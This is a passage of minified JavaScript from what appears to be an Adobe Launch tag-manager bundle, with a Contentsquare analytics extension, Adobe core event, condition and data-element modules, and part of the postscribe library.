Country%"},{key:"Site_Currency",scope:"3",value:"%SF Currency%"},{key:"User_Country",scope:"3",value:"%SF User Country%"},{key:"User_Location",scope:"3",value:"%User Location%"},{key:"User_is_Authenticated",scope:"3",value:"%User is Authenticated%"},{key:"Page_Name",scope:"3",value:"%Page Name%"},{key:"Product",scope:"3",value:"%CS - Product List%"},{key:"Order ID",scope:"3",value:"%Order ID%"},{key:"Shipping_Method",scope:"3",value:"%Order Shipping Method%"}],project_id:"%Content Square variable tag ID%",pii_selector:".data-hj-suppress",webview_tag_id:"",pii_attribute_object:"",disable_tag_injection:!1},modules:{"contentsquare/src/lib/actions/ecommerceTransactions.js":{name:"ecommerce-tag-installation",displayName:"Ecommerce Transactions",script:function(e){e.exports=function(e){if(e){const t=e.transaction_id,a=e.revenue,s=e.currency;if(""!=t&&void 0!==t&&""!=a&&void 0!==a&&!isNaN(a)){const e={};e.id=t,e.revenue=a,e.currency="",""!=s&&void 0!==s&&(e.currency=s),window._uxa=window._uxa||[],_uxa.push(["ec:transaction:create",e]),_uxa.push(["ec:transaction:send"])}}}}},"contentsquare/src/lib/actions/uxaInstallation.js":{name:"uxa-installation",displayName:"Main Tracking Tag Installation",script:function(e,t,a,s){"use strict";e.exports=function(e){if(e&&s&&"function"==typeof s.getExtensionSettings){const t=s.getExtensionSettings(),a=t.project_id||"",o=t.webview_tag_id||"",i=t.disable_tag_injection||!1,n=t.pii_selector,r=t.pii_attribute_object,c=t.cvars;let d;const l=e.setPathInput,u=e.setQueryInput,m=(document.location.search,document.location.pathname),g=document.location.hash.replace("#","?__");window._uxa=window._uxa||[],d=""!=l?l+g:m+g;try{if(""!=c&&void 0!==c){let e=!0,t="";"object"==typeof c&&null===c[0]&&(e=!1);for(let a=0;a<c.length;a++){t=a,e&&(t=a+1);const s=c[a].key,o=c[a].value,i=c[a].scope;let n;n=""===i||void 0===i?"3":"4n"===i||"4an"===i?"4":i||"3",""!=s&&void 0!==s&&""!=o&&void 0!==o&&("0"===i?_uxa.push(["setCustomVariable",t,s,o]):_uxa.push(["setCustomVariable",t,s,o,parseInt(n)]))}}let e=!1,t={};if(n&&(t.PIISelectors=[n],e=!0),r){let a=JSON.stringify(r.replaceAll("\n",""));a=a.replace(/\s/g,""),a=JSON.parse(a),a=JSON.parse(a),t.Attributes=a,e=!0}e&&_uxa.push(["setPIISelectors",t])}catch(e){}if(u&&_uxa.push(["setQuery",u]),a&&!i)if("undefined"==typeof CS_CONF){_uxa.push(["setPath",d]);let e=a.trim();(window.CS_webViewEnabled||window.CS_isWebView)&&o&&(e=o.trim(),_uxa.push(["setOption","isWebView",!0]));const t=document.createElement("script");t.type="text/javascript",t.async=!0,t.src="//t.contentsquare.net/uxa/"+e+".js",document.getElementsByTagName("head")[0].appendChild(t)}else _uxa.push(["trackPageview",d])}}}}}},core:{displayName:"Core",hostedLibFilesBaseUrl:"https://assets.adobedtm.com/extensions/EP1b7d885611af4410a124781998596ed6/",modules:{"core/src/lib/dataElements/javascriptVariable.js":{name:"javascript-variable",displayName:"JavaScript Variable",script:function(e,t,a){"use strict";var s=a("../helpers/getObjectProperty.js");e.exports=function(e){return s(window,e.path)}}},"core/src/lib/dataElements/customCode.js":{name:"custom-code",displayName:"Custom Code",script:function(e){"use strict";e.exports=function(e,t){return e.source(t)}}},"core/src/lib/dataElements/domAttribute.js":{name:"dom-attribute",displayName:"DOM Attribute",script:function(e){"use strict";e.exports=function(e){var t=document.querySelector(e.elementSelector);if(t){var a=e.elementProperty;return"text"===a?t.innerText||t.textContent:a in t?t[a]:t.getAttribute?t.getAttribute(a):void 0}}}},"core/src/lib/dataElements/randomNumber.js":{name:"random-number",displayName:"Random Number",script:function(e){"use strict";e.exports=function(e){var t=Math.ceil(e.min),a=Math.floor(e.max);return t>a?NaN:Math.floor(Math.random()*(a-t+1))+t}}},"core/src/lib/dataElements/localStorage.js":{name:"local-storage",displayName:"Local Storage",script:function(e,t,a){"use strict";var s=a("@adobe/reactor-window");e.exports=function(e){try{return s.localStorage.getItem(e.name)}catch(e){return null}}}},"core/src/lib/dataElements/queryStringParameter.js":{name:"query-string-parameter",displayName:"Query String Parameter",script:function(e,t,a){"use strict";var s=a("@adobe/reactor-window"),o=a("@adobe/reactor-query-string");e.exports=function(e){var t=o.parse(s.location.search);if(!e.caseInsensitive)return t[e.name];for(var a=e.name.toLowerCase(),i=Object.keys(t),n=0;n<i.length;n++){var r=i[n];if(r.toLowerCase()===a)return t[r]}}}},"core/src/lib/dataElements/visitorBehavior.js":{name:"visitor-behavior",displayName:"Visitor Behavior",script:function(e,t,a){"use strict";var s=a("../helpers/visitorTracking");e.exports=function(e){switch(e.attribute){case"landingPage":return s.getLandingPage();case"trafficSource":return s.getTrafficSource();case"minutesOnSite":return s.getMinutesOnSite();case"sessionCount":return s.getSessionCount();case"sessionPageViewCount":return s.getSessionPageViewCount();case"lifetimePageViewCount":return s.getLifetimePageViewCount();case"isNewVisitor":return s.getIsNewVisitor()}}}},"core/src/lib/dataElements/cookie.js":{name:"cookie",displayName:"Cookie",script:function(e,t,a){"use strict";var s=a("@adobe/reactor-cookie");e.exports=function(e){return s.get(e.name)}}},"core/src/lib/actions/customCode.js":{name:"custom-code",displayName:"Custom Code",script:function(e,t,a,s){"use strict";var o,i,n,r,c=a("@adobe/reactor-document"),d=a("@adobe/reactor-promise"),l=a("./helpers/decorateCode"),u=a("./helpers/loadCodeSequentially"),m=a("../../../node_modules/postscribe/dist/postscribe"),g=a("./helpers/unescapeHtmlCode"),b=a("../helpers/findPageScript").getTurbine,p=(i=function(e){m(c.body,e,{beforeWriteToken:function(e){var t=e.tagName&&e.tagName.toLowerCase();return o&&"script"===t&&(e.attrs.nonce=o),"script"!==t&&"style"!==t||(Object.keys(e.attrs||{}).forEach((function(t){e.attrs[t]=g(e.attrs[t])})),e.src&&(e.src=g(e.src))),e},error:function(e){s.logger.error(e.msg)}})},n=[],r=function(){if(c.body)for(;n.length;)i(n.shift());else setTimeout(r,20)},function(e){n.push(e),r()}),f=function(){if(c.currentScript)return c.currentScript.async;var e=b();return!e||e.async}();e.exports=function(e,t){var a;o=s.getExtensionSettings().cspNonce;var i={settings:e,event:t},n=i.settings.source;if(n)return i.settings.isExternal?u(n).then((function(e){return e?(a=l(i,e),p(a.code),a.promise):d.resolve()})):(a=l(i,n),f||"loading"!==c.readyState?p(a.code):c.write&&!1===s.propertySettings.ruleComponentSequencingEnabled?c.write(a.code):p(a.code),a.promise)}}},"core/src/lib/conditions/variable.js":{name:"variable",displayName:"Variable",script:function(e,t,a){"use strict";var s=a("../helpers/getObjectProperty"),o=a("../helpers/textMatch");e.exports=function(e){var t;t=Array.isArray(e.variableValues)?e.variableValues:[{value:e.value,valueIsRegex:Boolean(e.valueIsRegex)}];var a=s(window,e.name);return t.some((function(e){var t=e.valueIsRegex?new RegExp(e.value,"i"):e.value;return o(a,t)}))}}},"core/src/lib/events/directCall.js":{name:"direct-call",displayName:"Direct Call",script:function(e,t,a,s){"use strict";var o={};window._satellite=window._satellite||{},window._satellite.track=function(e,t){e=e.trim();var a=o[e];if(a){var i={identifier:e,detail:t};a.forEach((function(e){e(i)}));var n=['Rules using the direct call event type with identifier "'+e+'" have been triggered'+(t?" with additional detail:":".")];t&&n.push(t),s.logger.log.apply(s.logger,n)}else s.logger.log('"'+e+'" does not match any direct call identifiers.')},e.exports=function(e,t){var a=o[e.identifier];a||(a=o[e.identifier]=[]),a.push(t)}}},"core/src/lib/events/domReady.js":{name:"dom-ready",displayName:"DOM Ready",script:function(e,t,a){"use strict";var s=a("./helpers/pageLifecycleEvents");e.exports=function(e,t){s.registerDomReadyTrigger(t)}}},"core/src/lib/events/customCode.js":{name:"custom-code",displayName:"Custom Code",script:function(e){"use strict";e.exports=function(e,t){e.source(t)}}},"core/src/lib/events/libraryLoaded.js":{name:"library-loaded",displayName:"Library Loaded (Page Top)",script:function(e,t,a){"use strict";var s=a("./helpers/pageLifecycleEvents");e.exports=function(e,t){s.registerLibraryLoadedTrigger(t)}}},"core/src/lib/events/elementExists.js":{name:"element-exists",displayName:"Element Exists",script:function(e,t,a){"use strict";var s=3e3,o=new(a("./helpers/weakMap")),i=a("./helpers/matchesProperties"),n={};setInterval((function(){Object.keys(n).forEach((function(e){for(var t=n[e],a=document.querySelectorAll(e),s=0;s<a.length;s++){var r=a[s];if(!o.has(r)){o.set(r,!0);for(var c=0;c<t.length;c++){var d=t[c];i(r,d.settings.elementProperties)&&(d.trigger({element:r,target:r}),t.splice(c,1),c--)}}if(!t.length){delete n[e];break}}}))}),s),e.exports=function(e,t){var a=n[e.elementSelector];a||(a=n[e.elementSelector]=[]),a.push({settings:e,trigger:t})}}},"core/src/lib/events/click.js":{name:"click",displayName:"Click",script:function(e,t,a){"use strict";var s=a("@adobe/reactor-window"),o=a("./helpers/createBubbly")(),i=new(a("./helpers/weakMap")),n=2,r=a("../helpers/stringAndNumberUtils").castToNumberIfString,c=function(e){if(!e.ctrlKey&&!e.metaKey&&e.button!==n)for(var t=e.target;t;){var a=t.tagName;if(a&&"a"===a.toLowerCase()){var o=t.getAttribute("href"),i=t.getAttribute("target");return o&&(!i||"_self"===i||"_top"===i&&s.top===s||i===s.name)?t:void 0}t=t.parentNode}};document.addEventListener("click",o.evaluateEvent,!0),e.exports=function(e,t){o.addListener(e,(function(a){var o=a.nativeEvent;if(!o.s_fe){var n=r(e.anchorDelay);if(n&&!i.has(o)){var d=c(o);d&&(o.preventDefault(),setTimeout((function(){s.location=d.href}),n)),i.set(o,!0)}t(a)}}))},e.exports.__reset=o.__reset}},"core/src/lib/conditions/customCode.js":{name:"custom-code",displayName:"Custom Code",script:function(e){"use strict";e.exports=function(e,t){return e.source.call(t.element,t,t.target)}}},"core/src/lib/events/pageBottom.js":{name:"page-bottom",displayName:"Page Bottom",script:function(e,t,a){"use strict";var s=a("./helpers/pageLifecycleEvents");e.exports=function(e,t){s.registerPageBottomTrigger(t)}}},"core/src/lib/conditions/pageViews.js":{name:"page-views",displayName:"Page Views",script:function(e,t,a){"use strict";var s=a("../helpers/visitorTracking"),o=a("./helpers/compareNumbers"),i={LIFETIME:"lifetime",SESSION:"session"};e.exports=function(e){var t=e.duration===i.LIFETIME?"getLifetimePageViewCount":"getSessionPageViewCount";return o(s[t](),e.operator,e.count)}}},"core/src/lib/conditions/dateRange.js":{name:"date-range",displayName:"Date Range",script:function(e){"use strict";e.exports=function(e){var t=new Date;return!(e.start&&t<new Date(e.start))&&!(e.end&&t>new Date(e.end))}}},"core/src/lib/events/windowLoaded.js":{name:"window-loaded",displayName:"Window Loaded",script:function(e,t,a){"use strict";var s=a("./helpers/pageLifecycleEvents");e.exports=function(e,t){s.registerWindowLoadedTrigger(t)}}},
"core/src/lib/events/dataElementChange.js":{name:"data-element-change",displayName:"Data Element Change",script:function(e,t,a,s){"use strict";var o={},i={};setInterval((function(){Object.keys(o).forEach((function(e){var t=JSON.stringify(s.getDataElementValue(e));if(t!==i[e]){var a={dataElementName:e};o[e].forEach((function(e){e(a)})),i[e]=t}}))}),1e3),e.exports=function(e,t){var a=e.name,n=o[a];n||(n=o[a]=[],i[a]=JSON.stringify(s.getDataElementValue(a))),n.push(t)}}},"core/src/lib/events/submit.js":{name:"submit",displayName:"Submit",script:function(e,t,a){"use strict";var s=a("./helpers/createBubbly")();document.addEventListener("submit",s.evaluateEvent,!0),e.exports=function(e,t){s.addListener(e,t)}}},"core/src/lib/events/customEvent.js":{name:"custom-event",displayName:"Custom Event",script:function(e,t,a){"use strict";var s=a("./helpers/createBubbly")(),o=[];e.exports=function(e,t){var a=e.type;-1===o.indexOf(a)&&(o.push(a),window.addEventListener(a,s.evaluateEvent,!0)),s.addListener(e,(function(e){e.nativeEvent.type===a&&(e.detail=e.nativeEvent.detail,t(e))}))}}},"core/src/lib/events/entersViewport.js":{name:"enters-viewport",displayName:"Enters Viewport",script:function(e,t,a){"use strict";var s,o=a("@adobe/reactor-document"),i=a("@adobe/reactor-window"),n=a("./helpers/weakMap"),r=a("./helpers/enableWeakMapDefaultValue"),c=a("./helpers/matchesSelector"),d=a("./helpers/matchesProperties"),l=a("../helpers/stringAndNumberUtils").castToNumberIfString,u=a("../helpers/intersectionObserverIntervals"),m={FIRST_ENTRY:"firstEntry",EVERY_ENTRY:"everyEntry"},g=r(new n,(function(){return{timeoutIds:[],completedListeners:[],inViewport:!1}})),b={},p=function(e){var t=g.get(e);t.inViewport||(t.inViewport=!0,Object.keys(b).forEach((function(a){c(e,a)&&b[a].forEach((function(a){if(d(e,a.settings.elementProperties)&&-1===t.completedListeners.indexOf(a)){var s=function(){(a.settings.frequency||m.FIRST_ENTRY)===m.FIRST_ENTRY&&t.completedListeners.push(a),a.trigger({element:e,target:e,delay:a.settings.delay})};if(a.settings.delay){var o=i.setTimeout((function(){Boolean(g.get(e).inViewport)&&s()}),a.settings.delay);t.timeoutIds.push(o)}else s()}}))})))},f=function(e){var t=g.get(e);t.inViewport=!1,t.timeoutIds.length&&(t.timeoutIds.forEach(clearTimeout),t.timeoutIds=[])},v=[],h=new IntersectionObserver((function(e){e.forEach((function(e){e.isIntersecting?p(e.target):f(e.target)}))}),{root:null,rootMargin:"0px"}),_=function(e){e&&o.querySelectorAll(e).forEach((function(e){h.observe(e)}))};s=function(){_(v.join(",")),v=[];var e=i.setInterval((function(){_(Object.keys(b).join(","))}),u.standard.pageElementsRefresh);i.addEventListener("beforeunload",(function(){h.disconnect(),i.clearInterval(e)}),!1)},"loading"!==o.readyState?s():o.addEventListener("DOMContentLoaded",s),e.exports=function(e,t){if(e.elementSelector){var a=b[e.elementSelector],s=Boolean(!a);s&&(a=b[e.elementSelector]=[]),e.delay=l(e.delay),a.push({settings:e,trigger:t}),"loading"===o.readyState?v.push(e.elementSelector):s&&_(e.elementSelector)}}}},"core/src/lib/conditions/valueComparison.js":{name:"value-comparison",displayName:"Value Comparison",script:function(e,t,a){"use strict";var s=a("../helpers/stringAndNumberUtils").isString,o=a("../helpers/stringAndNumberUtils").isNumber,i=a("../helpers/stringAndNumberUtils").castToStringIfNumber,n=a("../helpers/stringAndNumberUtils").castToNumberIfString,r=function(e,t){return t&&s(e)?e.toLowerCase():e},c=function(e){return function(t,a,o){return t=i(t),a=i(a),s(t)&&s(a)&&e(t,a,o)}},d=function(e){return function(t,a){return t=n(t),a=n(a),o(t)&&o(a)&&e(t,a)}},l=function(e){return function(t,a,s){return e(r(t,s),r(a,s))}},u={equals:l((function(e,t){return e==t})),doesNotEqual:function(){return!u.equals.apply(null,arguments)},contains:c(l((function(e,t){return-1!==e.indexOf(t)}))),doesNotContain:function(){return!u.contains.apply(null,arguments)},startsWith:c(l((function(e,t){return 0===e.indexOf(t)}))),doesNotStartWith:function(){return!u.startsWith.apply(null,arguments)},endsWith:c(l((function(e,t){return e.substring(e.length-t.length,e.length)===t}))),doesNotEndWith:function(){return!u.endsWith.apply(null,arguments)},matchesRegex:c((function(e,t,a){return new RegExp(t,a?"i":"").test(e)})),doesNotMatchRegex:function(){return!u.matchesRegex.apply(null,arguments)},lessThan:d((function(e,t){return e<t})),lessThanOrEqual:d((function(e,t){return e<=t})),greaterThan:d((function(e,t){return e>t})),greaterThanOrEqual:d((function(e,t){return e>=t})),isTrue:function(e){return!0===e},isTruthy:function(e){return Boolean(e)},isFalse:function(e){return!1===e},isFalsy:function(e){return!e}};e.exports=function(e){return u[e.comparison.operator](e.leftOperand,e.rightOperand,Boolean(e.comparison.caseInsensitive))}}},"core/src/lib/conditions/operatingSystem.js":{name:"operating-system",displayName:"Operating System",script:function(e,t,a){"use strict";var s=a("./helpers/clientInfo");e.exports=function(e){return-1!==e.operatingSystems.indexOf(s.os)}}},"core/src/lib/conditions/windowSize.js":{name:"window-size",displayName:"Window Size",script:function(e,t,a){"use strict";var s=a("@adobe/reactor-document"),o=a("./helpers/compareNumbers");e.exports=function(e){var t=o(s.documentElement.clientWidth,e.widthOperator,e.width),a=o(s.documentElement.clientHeight,e.heightOperator,e.height);return t&&a}}},"core/src/lib/helpers/getObjectProperty.js":{script:function(e){"use strict";e.exports=function(e,t){for(var a=t.split("."),s=e,o=0,i=a.length;o<i;o++){if(null==s)return;s=s[a[o]]}return s}}},"core/src/lib/helpers/visitorTracking.js":{script:function(e,t,a){"use strict";var s=a("@adobe/reactor-document"),o=a("@adobe/reactor-window"),i=a("./getNamespacedStorage"),n="visitorTracking",r=i("localStorage",n),c=i("sessionStorage",n),d=function(){var e=c.getItem("landingPage");return e||(c.setItem("landingPage",o.location.href),c.setItem("landingTime",(new Date).getTime())),!e},l=function(){return c.getItem("landingPage")},u=function(){return Number(c.getItem("landingTime"))},m=function(){return Number(r.getItem("sessionCount"))},g=function(){return Number(r.getItem("pagesViewed"))},b=function(){var e=(new Date).getTime();return Math.floor((e-u())/1e3/60)},p=function(){return c.getItem("trafficSource")},f=function(){return Number(c.getItem("pagesViewed"))},v=function(){return 1===m()},h=function(e){e&&r.setItem("sessionCount",m()+1)},_=function(){c.setItem("pagesViewed",f()+1)},y=function(){r.setItem("pagesViewed",g()+1)},P=function(){c.getItem("trafficSource")||c.setItem("trafficSource",s.referrer)};(function(){var e=d();h(e),y(),_(),P()})(),e.exports={getLandingPage:l,getLandingTime:u,getMinutesOnSite:b,getSessionCount:m,getLifetimePageViewCount:g,getSessionPageViewCount:f,getTrafficSource:p,getIsNewVisitor:v}}},"core/src/lib/helpers/getNamespacedStorage.js":{script:function(e,t,a,s){"use strict";var o=a("@adobe/reactor-window"),i="com.adobe.reactor.core";e.exports=function(e,t){var a='"'+e+'" is not available on the window object.',n=i+"."+t;return{getItem:function(t){try{return o[e].getItem(n+"."+t)}catch(e){return s.logger.warn(a),null}},setItem:function(t,i){try{return o[e].setItem(n+"."+t,i),!0}catch(e){return s.logger.warn(a),!1}}}}}},"core/src/lib/actions/helpers/decorateCode.js":{script:function(e,t,a){"use strict";var s=a("./decorators/decorateGlobalJavaScriptCode"),o=a("./decorators/decorateNonGlobalJavaScriptCode"),i={javascript:function(e,t){return e.settings.global?s(e,t):o(e,t)},html:a("./decorators/decorateHtmlCode")};e.exports=function(e,t){return i[e.settings.language](e,t)}}},"core/src/lib/actions/helpers/loadCodeSequentially.js":{script:function(e,t,a){"use strict";var s=a("@adobe/reactor-promise"),o=a("./getSourceByUrl"),i=s.resolve();e.exports=function(e){var t=new s((function(t){var a=o(e);s.all([a,i]).then((function(e){var a=e[0];t(a)}))}));return i=t,t}}},"core/node_modules/postscribe/dist/postscribe.js":{script:function(e,t){var a,s;a=this,s=function(){return function(e){function t(s){if(a[s])return a[s].exports;var o=a[s]={exports:{},id:s,loaded:!1};return e[s].call(o.exports,o,o.exports,t),o.loaded=!0,o.exports}var a={};return t.m=e,t.c=a,t.p="",t(0)}([function(e,t,a){"use strict";function s(e){return e&&e.__esModule?e:{default:e}}var o=s(a(1));e.exports=o.default},function(e,t,a){"use strict";function s(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var a in e)Object.prototype.hasOwnProperty.call(e,a)&&(t[a]=e[a]);return t.default=e,t}function o(e){return e&&e.__esModule?e:{default:e}}function i(){}function n(){var e=b.shift();if(e){var t=u.last(e);t.afterDequeue(),e.stream=r.apply(void 0,e),t.afterStreamStart()}}function r(e,t,a){function s(e){e=a.beforeWrite(e),p.write(e),a.afterWrite(e)}(p=new l.default(e,a)).id=g++,p.name=a.name||p.id,c.streams[p.name]=p;var o=e.ownerDocument,r={close:o.close,open:o.open,write:o.write,writeln:o.writeln};d(o,{close:i,open:i,write:function(){for(var e=arguments.length,t=Array(e),a=0;a<e;a++)t[a]=arguments[a];return s(t.join(""))},writeln:function(){for(var e=arguments.length,t=Array(e),a=0;a<e;a++)t[a]=arguments[a];return s(t.join("")+"\n")}});var u=p.win.onerror||i;return p.win.onerror=function(e,t,s){a.error({msg:e+" - "+t+": "+s}),u.apply(p.win,[e,t,s])},p.write(t,(function(){d(o,r),p.win.onerror=u,a.done(),p=null,n()})),p}function c(e,t,a){if(u.isFunction(a))a={done:a};else if("clear"===a)return b=[],p=null,void(g=0);a=u.defaults(a,m);var s=[e=/^#/.test(e)?window.document.getElementById(e.substr(1)):e.jquery?e[0]:e,t,a];return e.postscribe={cancel:function(){s.stream?s.stream.abort():s[1]=i}},a.beforeEnqueue(s),b.push(s),p||n(),e.postscribe}t.__esModule=!0;var d=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var a=arguments[t];for(var s in a)Object.prototype.hasOwnProperty.call(a,s)&&(e[s]=a[s])}return e};t.default=c;var l=o(a(2)),u=s(a(4)),m={afterAsync:i,afterDequeue:i,afterStreamStart:i,afterWrite:i,autoFix:!0,beforeEnqueue:i,beforeWriteToken:function(e){return e},beforeWrite:function(e){return e},done:i,error:function(e){throw new Error(e.msg)},releaseAsync:!1},g=0,b=[],p=null;d(c,{streams:{},queue:b,WriteStream:l.default})},function(e,t,a){"use strict";function s(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var a in e)Object.prototype.hasOwnProperty.call(e,a)&&(t[a]=e[a]);return t.default=e,t}function o(e){return e&&e.__esModule?e:{default:e}}function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function n(e,t){var a=m+t,s=e.getAttribute(a);return l.existy(s)?String(s):s}function r(e,t){var a=arguments.length>2&&void 0!==arguments[2]?arguments[2]:null,s=m+t;l.existy(a)&&""!==a?e.setAttribute(s,a):e.removeAttribute(s)}t.__esModule=!0;var c=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var a=arguments[t];for(var s in a)Object.prototype.hasOwnProperty.call(a,s)&&(e[s]=a[s])}return e},d=o(a(3)),l=s(a(4)),u=!1,m="data-ps-",g="ps-style",b="ps-script",p=function(){function e(t){var a=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};i(this,e),this.root=t,this.options=a,this.doc=t.ownerDocument,this.win=this.doc.defaultView||this.doc.parentWindow,this.parser=new d.default("",{autoFix:a.autoFix}),this.actuals=[t],this.proxyHistory="",this.proxyRoot=this.doc.createElement(t.nodeName),this.scriptStack=[],this.writeQueue=[],r(this.proxyRoot,"proxyof",0)}return e.prototype.write=function(){var e;for((e=this.writeQueue).push.apply(e,arguments);!this.deferredRemote&&this.writeQueue.length;){var t=this.writeQueue.shift();l.isFunction(t)?this._callFunction(t):this._writeImpl(t)}},e.prototype._callFunction=function(e){var t={type:"function",value:e.name||e.toString()};this._onScriptStart(t),e.call(this.win,this.doc),this._onScriptDone(t)},e.prototype._writeImpl=function(e){this.parser.append(e);for(var t=void 0,a=void 0,s=void 0,o=[];(t=this.parser.readToken())&&!(a=l.isScript(t))&&!(s=l.isStyle(t));)(t=this.options.beforeWriteToken(t))&&o.push(t);o.length>0&&this._writeStaticTokens(o),a&&this._handleScriptToken(t),s&&this._handleStyleToken(t)},e.prototype._writeStaticTokens=function(e){var t=this._buildChunk(e);return t.actual?(t.html=this.proxyHistory+t.actual,this.proxyHistory+=t.proxy,this.proxyRoot.innerHTML=t.html,u&&(t.proxyInnerHTML=this.proxyRoot.innerHTML),this._walkChunk(),u&&(t.actualInnerHTML=this.root.innerHTML),t):null},e.prototype._buildChunk=function(e){for(var t=this.actuals.length,a=[],s=[],o=[],i=e.length,n=0;n<i;n++){var r=e[n],c=r.toString();if(a.push(c),r.attrs){if(!/^noscript$/i.test(r.tagName)){var d=t++;s.push(c.replace(/(\/?>)/," "+m+"id="+d+" $1")),r.attrs.id!==b&&r.attrs.id!==g&&o.push("atomicTag"===r.type?"":"<"+r.tagName+" "+m+"proxyof="+d+(r.unary?" />":">"))}}else s.push(c),o.push("endTag"===r.type?c:"")}return{tokens:e,raw:a.join(""),actual:s.join(""),proxy:o.join("")}},e.prototype._walkChunk=function(){for(var e=void 0,t=[this.proxyRoot];l.existy(e=t.shift());){var a=1===e.nodeType;if(!a||!n(e,"proxyof")){a&&(this.actuals[n(e,"id")]=e,r(e,"id"));var s=e.parentNode&&n(e.parentNode,"proxyof");s&&this.actuals[s].appendChild(e)}t.unshift.apply(t,l.toArray(e.childNodes))}},e.prototype._handleScriptToken=function(e){var t=this,a=this.parser.clear();a&&this.writeQueue.unshift(a),e.src=e.attrs.src||e.attrs.SRC,(e=this.options.beforeWriteToken(e))&&(e.src&&this.scriptStack.length?this.deferredRemote=e:this._onScriptStart(e),this._writeScriptToken(e,(function(){t._onScriptDone(e)})))},e.prototype._handleStyleToken=function(e){var t=this.parser.clear();t&&this.writeQueue.unshift(t),e.type=e.attrs.type||e.attrs.TYPE||"text/css",(e=this.options.beforeWriteToken(e))&&this._writeStyleToken(e),t&&this.write()},e.prototype._writeStyleToken=function(e){var t=this._buildStyle(e);this._insertCursor(t,g),e.content&&(t.styleSheet&&!t.sheet?t.styleSheet.cssText=e.content:t.appendChild(this.doc.createTextNode(e.content)))},e.prototype._buildStyle=function(e){var t=this.doc.createElement(e.tagName);return t.setAttribute("type",e.type),l.eachKey(e.attrs,(function(e,a){t.setAttribute(e,a)})),t},e.prototype._insertCursor=function(e,t){this._writeImpl('<span id="'+t+'"/>');var a=this.doc.getElementById(t);a&&a.parentNode.replaceChild(e,a)},e.prototype._onScriptStart=function(e){e.outerWrites=this.writeQueue,this.writeQueue=[],this.scriptStack.unshift(e)},e.prototype._onScriptDone=function(e){e===this.scriptStack[0]?(this.scriptStack.shift(),this.write.apply(this,e.outerWrites),!this.scriptStack.length&&this.deferredRemote&&(this._onScriptStart(this.deferredRemote),this.deferredRemote=null)):this.options.error({msg:"Bad script nesting or script finished twice"})},e.prototype._writeScriptToken=function(e,t){var a=this._buildScript(e),s=this._shouldRelease(a),o=this.options.afterAsync;e.src&&(a.src=e.src,this._scriptLoadHandler(a,s?o:function(){t(),o()}));try{this._insertCursor(a,b),a.src&&!s||t()}catch(e){this.options.error(e),t()}},e.prototype._buildScript=function(e){var t=this.doc.createElement(e.tagName);return l.eachKey(e.attrs,(function(e,a){t.setAttribute(e,a)})),e.content&&(t.text=e.content),t},e.prototype._scriptLoadHandler=function(e,t){function a(){e=e.onload=e.onreadystatechange=e.onerror=null}function s(){a(),null!=t&&t(),t=null}function o(e){a(),n(e),null!=t&&t(),t=null}function i(e,t){var a=e["on"+t];null!=a&&(e["_on"+t]=a)}var n=this.options.error;i(e,"load"),i(e,"error"),c(e,{onload:function(){if(e._onload)try{e._onload.apply(this,Array.prototype.slice.call(arguments,0))}catch(t){o({msg:"onload handler failed "+t+" @ "+e.src})}s()},onerror:function(){if(e._onerror)try{e._onerror.apply(this,Array.prototype.slice.call(arguments,0))}catch(t){return void o({msg:"onerror handler failed "+t+" @ "+e.src})}o({msg:"remote script failed "+e.src})},onreadystatechange:function(){/^(loaded|complete)$/.test(e.readyState)&&s()}})},e.prototype._shouldRelease=function(e){return!/^script$/i.test(e.nodeName)||!!(this.options.releaseAsync&&e.src&&e.hasAttribute("async"))},e}();t.default=p},function(e){var t;t=function(){return function(e){function t(s){if(a[s])return a[s].exports;var o=a[s]={exports:{},id:s,loaded:!1};return e[s].call(o.exports,o,o.exports,t),o.loaded=!0,o.exports}var a={};return t.m=e,t.c=a,t.p="",t(0)}([function(e,t,a){"use strict";function s(e){return e&&e.__esModule?e:{default:e}}var o=s(a(1));e.exports=o.default},function(e,t,a){"use strict";function s(e){return e&&e.__esModule?e:{default:e}}function o(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var a in e)Object.prototype.hasOwnProperty.call(e,a)&&(t[a]=e[a]);return t.default=e,t}function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}t.__esModule=!0;var n=o(a(2)),r=o(a(3)),c=s(a(6)),d=a(5),l={comment:/^<!--/,endTag:/^<\//,atomicTag:/^<\s*(script|style|noscript|iframe|textarea)[\s\/>]/i,startTag:/^</,chars:/^[^<]/},u=function(){function e(){var t=this,a=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"",s=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};i(this,e),this.stream=a;var o=!1,r={};for(var d in n)n.hasOwnProperty(d)&&(s.autoFix&&(r[d+"Fix"]=!0),o=o||r[d+"Fix"]);o?(this._readToken=(0,c.default)(this,r,(function(){return t._readTokenImpl()})),this._peekToken=(0,c.default)(this,r,(function(){return t._peekTokenImpl()}))):(this._readToken=this._readTokenImpl,this._peekToken=this._peekTokenImpl)}return e.prototype.append=function(e){this.stream+=e},e.prototype.prepend=function(e){this.stream=e+this.stream},e.prototype._readTokenImpl=function(){var e=this._peekTokenImpl();if(e)return this.stream=this.stream.slice(e.length),e},e.prototype._peekTokenImpl=function(){for(var e in l)if(l.hasOwnProperty(e)&&l[e].test(this.stream)){var t=r[e](this.stream);if(t)return"startTag"===t.type&&/script|style/i.test(t.tagName)?null:(t.text=this.stream.substr(0,t.length),t)}},e.prototype.peekToken=function(){return this._peekToken()},e.prototype.readToken=function(){return this._readToken()},e.prototype.readTokens=function(e){for(var t=void 0;t=this.readToken();)if(e[t.type]&&!1===e[t.type](t))return},e.prototype.clear=function(){var e=this.stream;return this.stream="",e},e.prototype.rest=function(){return this.stream},e}();for(var m in t.default=u,u.tokenToString=function(e){return e.toString()},u.escapeAttributes=function(e){var t={};for(var a in e)e.hasOwnProperty(a)&&(t[a]=(0,d.escapeQuotes)(e[a],null));return t},u.supports=n,n)n.hasOwnProperty(m)&&(u.browserHasFlaw=u.browserHasFlaw||!n[m]&&m)},function(e,t){"use strict";t.__esModule=!0;var a=!1,s=!1,o=window.document.createElement("div");try{var 